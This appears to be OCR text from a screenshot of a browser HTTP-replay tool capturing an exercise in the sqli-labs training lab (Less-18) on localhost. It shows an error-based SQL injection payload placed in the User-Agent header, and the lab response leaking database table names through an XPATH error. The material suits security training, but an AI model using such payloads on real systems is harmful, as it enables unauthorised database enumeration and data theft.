 Live HTTP Replay
POST http://localhost/sqli-labs-master/Less-18/ HTTP/1.1
HTTP Headers
Host: localhost
User-Agent:' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema='security'),0x7e)) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/Less-18/
Connection: keep-alive
Send POST Content ?
uname=admin1&passwd=admin1&submit=Submit
Content-Length: 40
Replay Close
搜索
黄鑫
786561
右键弹出窗口
Welcome Dhakkan
ername :
ssword :
Submit
Your IP ADDRESS is: ::1
Your User Agent is: 'and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e)) and '1'='1
XPATH syntax error: '~emails,referers,test,uagents,us'